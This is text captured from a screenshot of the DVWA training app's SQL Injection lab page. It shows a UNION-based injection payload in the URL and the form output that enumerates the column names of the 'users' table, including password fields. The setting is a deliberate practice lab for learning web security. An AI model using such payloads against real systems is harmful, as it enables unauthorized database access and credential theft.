 Vulnerability: SQL Injection :: D
不安全
xuxinyu.com/dvwa/vulnerabilities/sqli/?id=1%27+union+select+1%2Cgroup_concat%28column_name%29+from+info...
12
3
鑫宇
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password,level
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
有道
T
15:37
2023/2/9